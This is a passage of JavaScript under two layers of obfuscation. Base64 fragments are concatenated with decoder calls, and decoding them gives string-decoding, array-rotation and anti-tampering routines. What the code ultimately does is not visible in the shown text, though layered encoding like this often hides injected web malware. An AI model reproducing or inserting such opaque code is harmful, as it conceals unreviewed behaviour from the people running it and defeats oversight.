RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x296)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdXT0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSkcnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4NzU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UV